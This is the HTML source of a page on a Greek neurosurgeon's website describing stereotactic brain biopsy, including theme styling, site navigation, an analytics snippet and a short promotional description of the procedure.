			#team-wrap .cbp-nav-next:before, #team-wrap .cbp-nav-prev:before, #images-wrap .cbp-nav-next:before, #images-wrap .cbp-nav-prev:before,
			.bullet-style-2 #service-wrap .cbp-nav-pagination-active, .bullet-style-2 #projects .cbp-nav-pagination-active, 
			.bullet-style-2 #testimonials-wrap .cbp-nav-pagination-active, .bullet-style-2 #partner-wrap .cbp-nav-pagination-active, 
			.bullet-style-2 #team-wrap .cbp-nav-pagination-active, .bullet-style-2 #images-wrap .cbp-nav-pagination-active
			{
				background-color:#9d0b0f;
			}

			.project-item .effect-oscar{
				background: linear-gradient(45deg, #fff 0%,#9d0b0f 45%, #9d0b0f 55%, #fff 100%);
			}

			a, 
			.text-accent-color, 
			p.dropcap span.first-letter, 
			#hero-section .links .link:hover,#hero-section .links .link:hover:after, 
			#hero-section .arrow:hover:after,
			#site-logo .site-logo-text:hover, 
			#site-header.style-1 .header-search-icon:hover,#site-header.style-2 .header-search-icon:hover,
			#site-header.style-3 .header-search-icon:hover,#site-header.style-4 .header-search-icon:hover,
			#site-header.style-5 .header-search-icon:hover, 
			#site-header .nav-top-cart-wrapper .nav-cart-trigger:hover, 
			.nav-top-cart-wrapper .nav-shop-cart ul li a:hover, 
			#main-nav > ul > li.current-menu-item > a,
			#site-header .wprt-info .info-i span, 
			#main-nav > ul > li > a:hover, 
			#site-header.style-2 #main-nav > ul > li > a:hover,#site-header.style-2 #main-nav > ul > li.current-menu-item > a,
			#site-header.style-3 #main-nav > ul > li > a:hover,#site-header.style-3 #main-nav > ul > li.current-menu-item > a,
			#site-header.style-5 #main-nav > ul > li > a:hover,
			#site-header.style-5 #main-nav > ul > li.current-menu-item > a, 
			#main-nav .sub-menu li a:hover, 
			#main-nav-mobi ul > li > a:hover, 
			#featured-title #breadcrumbs a, 
			.hentry .post-title a:hover, 
			.hentry .post-meta a:hover, 
			.hentry .post-meta .post-categories, 
			.hentry .post-meta.style-3 .item .inner:before, 
			.comment-reply a, 
			#sidebar .widget ul li a:hover,#footer-widgets .widget ul li a:hover, 
			.widget_search .search-form .search-submit:hover:before,#footer-widgets .widget.widget_search .search-form .search-submit:hover:before, 
			#sidebar .widget.widget_nav_menu .menu > li > a:hover, 
			#sidebar .widget.widget_twitter .tweets-slider.grid .cbp-item:before,#footer-widgets .widget.widget_twitter .tweets-slider.grid .cbp-item:before, 
			#sidebar .widget.widget_twitter .tweet-intents a:hover,#footer-widgets .widget.widget_twitter .tweet-intents a:hover, 
			#sidebar .widget.widget_twitter .tweets-slider.slider .tweet-icon,#footer-widgets .widget.widget_twitter .tweets-slider.slider .tweet-icon, 
			#sidebar .widget.widget.widget_information ul li:before,#footer-widgets .widget.widget_information ul li:before, 
			#footer-widgets .widget.widget_twitter .timestamp a, 
			.one-page #footer-widgets .widget_socials .socials a:hover:before, 
			#bottom ul.bottom-nav > li > a:hover,
			.wprt-icon-text:hover .icon, 
			.wprt-icon-text h3 a:hover, 
			.wprt-icon-box > .dd-title a:hover, 
			.wprt-icon-box .dd-icon, 
			.wprt-icon-box.accent-background:hover .dd-icon, 
			.wprt-icon-box.accent-background.icon-effect-2:hover .dd-icon, 
			.wprt-icon-box.accent-background.icon-effect-1:hover .dd-icon, 
			.wprt-icon-box.grey-background .dd-icon, 
			.wprt-icon-box.icon-left .dd-title a:hover, 
			.wprt-icon-box.icon-left.accent-background:hover .dd-icon, 
			.wprt-icon-box.icon-left.grey-background .dd-icon, 
			.wprt-icon-box.icon-right.accent-background:hover .dd-icon, 
			.wprt-icon-box.icon-right.grey-background .dd-icon, 
			.wprt-button.outline, 
			.wprt-list.accent-color li:before, 
			.wprt-counter.has-plus .number:after, 
			.wprt-counter.accent-type .number, 
			.wprt-alert .remove:hover, 
			.project-item .effect-sadie p, 
			.project-item .effect-zoe p, 
			.project-item .effect-zoe h2:hover a, 
			.service-item .title a:hover, 
			.widget_search .search-form .search-submit:before, #footer-widgets .widget.widget_search .search-form .search-submit:before,
			.arrow-style-2 .cbp-nav-next:after,.arrow-style-2 .cbp-nav-prev:after, 
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce-page .content-woocommerce .products li h3:hover, 
			.woocommerce-page .content-woocommerce .products li .price,.woocommerce ul.products li.product .price,
			.wprt-project.arrow-style-2 #projects .cbp-nav-next:after, .wprt-project.arrow-style-2 #projects .cbp-nav-prev:after, 
			.wprt-service.arrow-style-2 #service-wrap .cbp-nav-next:after, .wprt-service.arrow-style-2 #service-wrap .cbp-nav-prev:after, 
			.wprt-testimonials.arrow-style-2 #testimonials-wrap .cbp-nav-next:after, .wprt-testimonials.arrow-style-2 #testimonials-wrap .cbp-nav-prev:after, .wprt-team.arrow-style-2 #team-wrap .cbp-nav-next:after, 
			.wprt-team.arrow-style-2 #team-wrap .cbp-nav-prev:after, .wprt-galleries-grid.arrow-style-2 #images-wrap .cbp-nav-next:after, .wprt-galleries-grid.arrow-style-2 #images-wrap .cbp-nav-prev:after
			{
				color:#9d0b0f;
			}

			blockquote, 
			.hentry .post-share a:hover:after, 
			#sidebar .widget.widget_socials .socials a:hover:before,#footer-widgets .widget.widget_socials .socials a:hover:before, 
			#sidebar .widget.widget_tag_cloud .tagcloud a:hover:after,#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover:after, 
			.one-page #footer-widgets .widget_socials .socials a:hover:before, 
			.wprt-pagination ul li a.page-numbers:hover,.woocommerce-pagination .page-numbers li .page-numbers:hover,
			.wprt-pagination ul li .page-numbers.current,.woocommerce-pagination .page-numbers li .current,
			.wprt-icon-box.grey-background:hover .dd-icon, 
			.wprt-icon-box.icon-left.grey-background:hover .dd-icon, 
			.wprt-icon-box.icon-right.grey-background:hover .dd-icon, 
			.wprt-button, .bullet-style-2 #team-wrap .cbp-nav-pagination-item,
			.wprt-button.dark:hover, 
			.wprt-button.light:hover, 
			.wprt-button.very-light:hover, 
			.wprt-button.outline, 
			.wprt-button.outline:hover, 
			.wprt-button.outline.dark:hover, 
			.wprt-button.outline.light:hover, 
			.wprt-button.outline.very-light:hover, 
			.wprt-toggle.active .toggle-title, 
			.wprt-galleries.galleries #wprt-carousel .slides > li:hover:after, 
			.bullet-style-2 .cbp-nav-pagination-item, 
			.bullet-style-2 #service-wrap .cbp-nav-pagination-item, .bullet-style-2 #projects .cbp-nav-pagination-item, 
			.bullet-style-2 #testimonials-wrap .cbp-nav-pagination-item, .bullet-style-2 #partner-wrap .cbp-nav-pagination-item, 
			.bullet-style-2 .widget_twitter .cbp-nav-pagination-item, .bullet-style-2 #team-wrap .cbp-nav-pagination-item, 
			.bullet-style-2 #images-wrap .cbp-nav-pagination-item,
			.wprt-galleries.galleries #wprt-carousel .slides > li.flex-active-slide:after,
			.arrow-style-2 .cbp-nav-next:before,.arrow-style-2 .cbp-nav-prev:before,
			.woocommerce-page .content-woocommerce .products li .product-thumbnail:hover, 
			.woocommerce-page .content-woocommerce .products li .added_to_cart.wc-forward, 
			.woocommerce-page .content-woocommerce .products li .add_to_cart_button.added, 
			.woocommerce-page .woo-single-post-class .summary .cart .single_add_to_cart_button,
			.wprt-project.arrow-style-2 #projects .cbp-nav-next:before, .wprt-project.arrow-style-2 #projects .cbp-nav-prev:before, 
			.wprt-service.arrow-style-2 #service-wrap .cbp-nav-next:before, .wprt-service.arrow-style-2 #service-wrap .cbp-nav-prev:before, 
			.wprt-testimonials.arrow-style-2 #testimonials-wrap .cbp-nav-next:before, .wprt-testimonials.arrow-style-2 #testimonials-wrap .cbp-nav-prev:before, 
			.wprt-team.arrow-style-2 #team-wrap .cbp-nav-next:before, .wprt-team.arrow-style-2 #team-wrap .cbp-nav-prev:before, 
			.wprt-galleries-grid.arrow-style-2 #images-wrap .cbp-nav-next:before, .wprt-galleries-grid.arrow-style-2 #images-wrap .cbp-nav-prev:before
			{

				border-color:#9d0b0f;
			}
			#sidebar .widget.widget_nav_menu .menu > li.current_page_item:after,#sidebar .widget.widget_nav_menu .menu > li.current-menu-item:after{
				border-left-color:#9d0b0f;
			}
			.animsition-loading:after{
				border-top-color:#9d0b0f;
			}
			.wprt-icon-box.accent-background .dd-icon,
			.wprt-icon-box.outline .dd-icon{
				box-shadow: inset 0 0 0 2px #9d0b0f!important;
			}
			</style><style type="text/css">#site-logo-inner img { width: 300px; }#site-logo-inner img { height: 88px; }#site-logo-inner { margin: 9 9 9 0; }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://samaras-nevroxeirourgos.gr/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://samaras-nevroxeirourgos.gr/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samaras-nevroxeirourgos.gr/wp-content/uploads/2020/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://samaras-nevroxeirourgos.gr/wp-content/uploads/2020/09/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 767px) {
  #top-bar { display: block; font-size: 0.928em; }
#top-bar .top-bar-content i.fa-phone-square { display: none; }
#top-bar .top-bar-content i.fa-envelope { display: none; }
	#top-bar .top-bar-socials .icons a { position: relative; z-index: 1; font-size: 14px; color: #fff; width: 16px; height: 16px; line-height: 24px; margin: 0 0 0 5px; text-align: center; display: inline-block; }
}


div.pp_overlay{z-index:1}
 
#featured-title .featured-title-heading {
    font-size: 24px;
}

h1 { font-size: 1.342em; } 
h2 { font-size: 1.328em; } 
h3 { font-size: 1.271em; } 
h4 { font-size: 1.128em; } 
h5 { font-size: 1.285em; } /* 18px */
h6 { font-size: 1.071em; } /* 15px */

#site-header.is-sticky {  z-index: 1024;}

#sidebar .widget .widget-title, #footer-widgets .widget .widget-title {
    font-size: 1.228em;
    margin-bottom: 25px;
    z-index: 1;
    position: relative;
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
    color: #000000;
    border-color: #bfbfbf;
    background-color: #bfbfbf;
}

p {
    margin: 0 2px 20px;
        margin-bottom: 20px;
}

body,
button,
input,
select,
textarea { font-family: "Open Sans", sans-serif; color: #000; font-size: 16px; line-height: 1.7; background-color: #fff; }

h1,
h2,
h3,
h4,
h5,
h6 { font-family: "Open Sans", sans-serif; color: #000000; line-height: 1.5; margin: 0 0 12px; font-weight: 700; text-rendering: optimizeLegibility; }
#sidebar .widget.widget_nav_menu .menu > li.current-menu-item a {
    background-color: #a6a6a6;
}
.hentry .post-meta a {
   display: none;
}
.hentry .post-meta .item .inner {
   display: none;
}
.hentry .post-meta {
   display: none;
}
#scroll-top.show { bottom: 90px; filter: alpha(opacity=100); opacity: 1; visibility: visible; }

a:active, a:focus {
  outline: 0;
  border: none;
  -moz-outline-style: none;
}
 *:focus {
    outline: 0 !important;
}

dd {
    margin: 0 0 30px;
    display: none !important;
}

dt {
    margin: 0 0 30px;
    display: none !important;
}

dl {
    margin: 0 0 30px;
    display: none !important;
}

ol {
	    display: none !important;
}


@media screen and (min-width:1024px) {
.first {
    display: flex;
}

.second {
    display: flex;
}

.third{
    display: flex;
}
	form.wpcf7-form.init {
    width: 50%;
}
	.wpb_raw_code.wpb_content_element.wpb_raw_html {
    text-align: -webkit-center;
}
	
	select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"] {
    color: #777;
    border: 3px solid #9d0b0f;
    padding: 11px 19px;
    line-height: inherit;
    width: 100%;
    background-color: transparent;
    margin-bottom: 30px;
    border-radius: 0;
    height: auto;
    -webkit-appearance: none;
    text-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: border ease .238s;
    -moz-transition: border ease .238s;
    transition: border ease .238s;
}
}

		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1601482101004{padding-bottom: 10px !important;}.vc_custom_1604853549290{padding-top: 20px !important;padding-bottom: 20px !important;background-color: #ededed !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
   
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
 
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q1Q9G5TNK6"></script> 
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q1Q9G5TNK6');
</script> 
 
</head>

<body class="page-template-default page page-id-1942 page-child parent-pageid-1272 construct-theme-ver-1.0.6 wordpress-version-6.7.2 header-sticky wpb-js-composer js-comp-ver-6.2.0 vc_responsive" >

    <div id="wrapper" class="animsition">
        <div id="page" class="clearfix">
            <div id="site-header-wrap">
                <!-- Top Bar -->
                                    <div id="top-bar" class="style-2">
                        <div id="top-bar-inner" class="container">
                            <div class="top-bar-inner-wrap">

                                <div class="top-bar-socials">
                                    <div class="inner">
                                        <span class="icons">                                       
                                                                                                                                
                                                                                                    <a target="_blank" href="https://www.facebook.com/SamarasNevroxeirourgos/"><span class="fa fa-facebook" aria-hidden="true"></span></a>
                                                                                                    <a target="_blank" href="https://www.linkedin.com/in/efstathios-samaras-neurosurgeon/"><span class="fa fa-linkedin" aria-hidden="true"></span></a>
                                                                                                    <a target="_blank" href="https://www.instagram.com/samarasnevroxeirourgos/"><span class="fa fa-instagram" aria-hidden="true"></span></a>
                                                                                                    <a target="_blank" href="https://www.youtube.com/channel/UCzsAswjIeymY_qSQ5igiQjA"><span class="fa fa-youtube" aria-hidden="true"></span></a>
                                                                                        
                                                                                    </span>
                                    </div>
                                </div><!-- /.top-bar-socials -->

                                <div class="top-bar-content">
                                    <span id="top-bar-text">
                                                                                                                                                                             <i class="fa fa-phone-square"></i>+30 6946541732                                                                                             <i class="fa fa-envelope"></i>stathissamaras@gmail.com                                                                                                                        </span><!-- /#top-bar-text -->
                                </div><!-- /.top-bar-content -->
                                
                            </div>
                        </div>
                    </div>
                    <!-- /#top-bar -->
                                <header id="site-header" class="header-front-page style-1">
                    <div id="site-header-inner" class="container">
                        <div class="wrap-inner">
                            <div id="site-logo" class="clearfix">
                                <div id="site-logo-inner">
                                    <a href="https://samaras-nevroxeirourgos.gr/" class="main-logo">                                    
                                        <img src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/img/logo.png" alt="">
                                    </a>
                                </div>
                            </div>
                        </div>

                        <div class="mobile-button"><span></span></div><!-- //mobile menu button -->
                        
                        <nav id="main-nav" class="main-nav">
                            <ul id="mainmenu" class="menu"><li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-983"><a  title="ΑΡΧΙΚΗ" href="https://samaras-nevroxeirourgos.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a  title="ΒΙΟΓΡΑΦΙΚΟ" href="https://samaras-nevroxeirourgos.gr/about/">ΒΙΟΓΡΑΦΙΚΟ</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-972"><a  title="ΠΑΘΗΣΕΙΣ" href="https://samaras-nevroxeirourgos.gr/diseases/">ΠΑΘΗΣΕΙΣ </a>
<ul role="menu" class="sub-menu">
	<li id="menu-item-1047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1047"><a  title="ΕΓΚΕΦΑΛΟΣ" href="/diseases/brain">ΕΓΚΕΦΑΛΟΣ</a>
	<ul role="menu" class="sub-menu">
		<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a  title="ΟΓΚΟΙ" href="https://samaras-nevroxeirourgos.gr/diseases/brain/tumors/">ΟΓΚΟΙ</a></li>
		<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a  title="ΑΓΓΕΙΑΚΕΣ ΒΛΑΒΕΣ" href="https://samaras-nevroxeirourgos.gr/diseases/brain/aggeiakes-vlaves/">ΑΓΓΕΙΑΚΕΣ ΒΛΑΒΕΣ</a></li>
		<li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a  title="ΚΡΑΝΙΟΕΓΚΕΦΑΛΙΚΗ ΚΑΚΩΣΗ-ΤΡΑΥΜΑ" href="https://samaras-nevroxeirourgos.gr/diseases/brain/kranioegkefaliki-kakosi/">ΚΡΑΝΙΟΕΓΚΕΦΑΛΙΚΗ ΚΑΚΩΣΗ-ΤΡΑΥΜΑ</a></li>
		<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a  title="ΥΔΡΟΚΕΦΑΛΟΣ" href="https://samaras-nevroxeirourgos.gr/diseases/brain/ydrokefalos/">ΥΔΡΟΚΕΦΑΛΟΣ</a></li>
		<li id="menu-item-1820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1820"><a  title="ΑΠΟΣΤΗΜΑ ΕΓΚΕΦΑΛΟΥ" href="https://samaras-nevroxeirourgos.gr/diseases/brain/apostima-egkefalou/">ΑΠΟΣΤΗΜΑ ΕΓΚΕΦΑΛΟΥ</a></li>
		<li id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a  title="ΚΕΦΑΛΑΛΓIΑ-ΝΕΥΡΑΛΓIΑ" href="https://samaras-nevroxeirourgos.gr/diseases/brain/kefalalgia/">ΚΕΦΑΛΑΛΓIΑ-ΝΕΥΡΑΛΓIΑ</a></li>
		<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1921"><a  title="ΧΕΙΡΟΥΡΓΙΚΕΣ ΤΕΧΝΙΚΕΣ ΣΤΟΝ ΕΓΚΕΦΑΛΟ" href="https://samaras-nevroxeirourgos.gr/diseases/brain/xeirourgikes-texnikes-egkefalou/">ΧΕΙΡΟΥΡΓΙΚΕΣ ΤΕΧΝΙΚΕΣ ΣΤΟΝ ΕΓΚΕΦΑΛΟ</a></li>
	</ul>
</li>
	<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2008"><a  title="ΣΠΟΝΔΥΛΙΚΗ ΣΤΗΛΗ" href="https://samaras-nevroxeirourgos.gr/diseases/spondylikh-sthlh/">ΣΠΟΝΔΥΛΙΚΗ ΣΤΗΛΗ</a>
	<ul role="menu" class="sub-menu">
		<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029"><a  title="ΑΝΑΤΟΜΙΑ" href="https://samaras-nevroxeirourgos.gr/diseases/spondylikh-sthlh/anatomia/">ΑΝΑΤΟΜΙΑ</a></li>
		<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a  title="ΚΗΛΗ ΜΕΣΟΣΠΟΝΔΥΛΙΟΥ ΔΙΣΚΟΥ - ΔΙΣΚΟΚΗΛΗ" href="https://samaras-nevroxeirourgos.gr/diseases/spondylikh-sthlh/pathologia/">ΚΗΛΗ ΜΕΣΟΣΠΟΝΔΥΛΙΟΥ ΔΙΣΚΟΥ &#8211; ΔΙΣΚΟΚΗΛΗ</a></li>
		<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2183"><a  title="XΕΙΡΟΥΡΓΙΚΕΣ ΤΕΧΝΙΚΕΣ - ΠΡΑΚΤΙΚΕΣ" href="https://samaras-nevroxeirourgos.gr/diseases/spondylikh-sthlh/xeirourgikes-texnikes/">XΕΙΡΟΥΡΓΙΚΕΣ ΤΕΧΝΙΚΕΣ &#8211; ΠΡΑΚΤΙΚΕΣ</a></li>
	</ul>
</li>
	<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012"><a  title="ΧΡΟΝΙΟΣ ΠΟΝΟΣ" href="https://samaras-nevroxeirourgos.gr/diseases/hronios-ponos/">ΧΡΟΝΙΟΣ ΠΟΝΟΣ</a></li>
</ul>
</li>
<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a  title="ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ" href="https://samaras-nevroxeirourgos.gr/faq/">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a  title="NEA" href="https://samaras-nevroxeirourgos.gr/news/">NEA</a></li>
<li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a  title="ΕΠΙΚΟΙΝΩΝΙΑ" href="https://samaras-nevroxeirourgos.gr/contact-us/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>   
                        </nav>

                        
                        
                    </div>
                </header>
            </div>




<div id="featured-title" class="clearfix featured-title-left" 
    >
    <div id="featured-title-inner" class="container clearfix">
        <div class="featured-title-inner-wrap">
            <div class="featured-title-heading-wrap">
                <h1 class="featured-title-heading">
                    Στερεοτακτική βιοψία                </h1>
            </div>
             
            <div id="breadcrumbs">
                <div class="breadcrumbs-inner">
                    <div class="breadcrumb-trail">
                        <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Σαμαράς Ευστάθιος Νευροχειρουργός." href="https://samaras-nevroxeirourgos.gr" class="home" ><span property="name">Σαμαράς Ευστάθιος Νευροχειρουργός</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Παθήσεις-Χειρουργική Αντιμετώπιση." href="https://samaras-nevroxeirourgos.gr/diseases/" class="post post-page" ><span property="name">Παθήσεις-Χειρουργική Αντιμετώπιση</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Εγκέφαλος." href="https://samaras-nevroxeirourgos.gr/diseases/brain/" class="post post-page" ><span property="name">Εγκέφαλος</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Χειρουργικές Τεχνικές στον εγκέφαλο." href="https://samaras-nevroxeirourgos.gr/diseases/brain/xeirourgikes-texnikes-egkefalou/" class="post post-page" ><span property="name">Χειρουργικές Τεχνικές στον εγκέφαλο</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Στερεοτακτική βιοψία</span><meta property="url" content="https://samaras-nevroxeirourgos.gr/diseases/brain/xeirourgikes-texnikes-egkefalou/stereotaktiki-biopsia/"><meta property="position" content="5"></span>                    </div>
                </div>
            </div>
                    </div>
    </div>
</div>   

<div id="main-content" class="site-main clearfix">
    <div id="content-wrap" class="container left-bar">
        
            <div id="site-content" class="site-content clearfix">
                <div id="inner-content" class="inner-content-wrap">
                                                            <section class="vc_rows wpb_row vc_row-fluid" ><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
    <h2 class="text-center" >Στερεοτακτική βιοψία</h2>
    	    <div class="wprt-lines style-2 custom-1">
	        <div class="line-1"></div>
	    </div>
    
    	    <div class="wprt-spacer" data-desktop="36" data-mobi="30" data-smobi="30"></div>
	    <div class="wprt-subtitle "></p>
<p style="text-align: center;"><strong>Η στεροτακτική βιοψία είναι μία εξαιρετικά ακριβής τεχνική δειγματοληψίας ιστού από τον εγκέφαλο. </strong></p>
<p></div>
	    	

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Μέσω μιας μικρής οπής μόλις μερικών χιλιοστών, που διανοίγεται στο κρανίο, με τη χρήση της νευροπλοήγησης και την ενσωμάτωση των απεικονιστικών δεδομένων (αξονική-μαγνητική τομογραφία) οδηγούμε μία δειγματοληπτική βελόνη στην παθολογική περιοχή, προκειμένου να ληφθεί δείγμα ιστού.</p>
<p>Είναι μία ακριβής, γρήγορα και ασφαλής διαδικασία που επιτρέπει τη λήψη ιστού χωρίς την ανάγκη διενέργειας μεγάλου χειρουργείου, ώστε να καθοριστεί άμεσα το πλάνο θεραπείας του ασθενούς. Ο ασθενής την επόμενη μέρα το πρωί είναι στο σπίτι του.</p>

		</div>
	</div>
</div></div></div></div></div><div class="clearfix"></div></section><section class="vc_rows wpb_row vc_row-fluid vc_custom_1601482101004" ><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-icon-right vc_btn3-color-mulled-wine" href="/diseases/brain/xeirourgikes-texnikes-egkefalou/" title="Χειρουργικές Τεχνικές στον εγκέφαλο">Άλλες Χειρουργικές Τεχνικές στον εγκέφαλο <i class="vc_btn3-icon far fa-arrow-alt-circle-right"></i></a></div></div></div></div></div></div><div class="clearfix"></div></section><section class="vc_rows wpb_row vc_row-fluid" ><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div></div><div class="clearfix"></div></section><section class="vc_rows wpb_row vc_row-fluid wpb_animate_when_almost_visible wpb_fadeIn fadeIn" ><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1604853549290" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Πιστεύω ότι ο κάθε άνθρωπος είναι ξεχωριστός, μοναδικός και ότι για κάθε ασθενή η ιδανική θεραπεία είναι απόλυτα εξατομικευμένη. Είμαι στη διάθεσή σας.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-icon-right vc_btn3-color-danger" href="/contact-us" title="">Kλείστε το ραντεβού σας <i class="vc_btn3-icon far fa-arrow-alt-circle-right"></i></a></div></div></div></div></div></div><div class="clearfix"></div></section>
                                        
                          
                
                    <div class="wprt-pagination clearfix">
                            
                    </div>
                </div>
            </div>
        
        
            <div id="sidebar">
                <div id="inner-sidebar" class="inner-content-wrap">
                    
<div id="secondary" class="widget-area sidebar" role="complementary">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" action="https://samaras-nevroxeirourgos.gr/" class="search-form style-1" >  
        <input type="search" id="s" class="search-field contact-input" value="" name="s" placeholder="Search..." />
        <button type="submit" class="search-submit"><span class="fa fa-search"></span></button>
    </form></div><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title"><span>ΠΑΘΗΣΕΙΣ</span></h2><div class="menu-service-menu-container"><ul id="menu-service-menu" class="menu"><li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1144"><a href="https://samaras-nevroxeirourgos.gr/diseases/brain/">ΕΓΚΕΦΑΛΟΣ</a></li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://samaras-nevroxeirourgos.gr/diseases/spondylikh-sthlh/">ΣΠΟΝΔΥΛΙΚΗ ΣΤΗΛΗ</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://samaras-nevroxeirourgos.gr/diseases/hronios-ponos/">ΧΡΟΝΙΟΣ ΠΟΝΟΣ</a></li>
</ul></div></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widget-title"><span>ΕΤΙΚΕΤΕΣ</span></h2><div class="tagcloud"><a href="https://samaras-nevroxeirourgos.gr/tag/henry-dunant-hospital-center/" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 14px;">Henry Dunant Hospital Center</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/tumors/" class="tag-cloud-link tag-link-55 tag-link-position-2" style="font-size: 14px;">Όγκοι</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/aggeiakes-vlaves/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 14px;">Αγγειακές βλάβες</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/apostima-egkefalou/" class="tag-cloud-link tag-link-62 tag-link-position-4" style="font-size: 14px;">Απόστημα εγκεφάλου</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/kefalalgia/" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 14px;">Κεφαλαλγία</a>
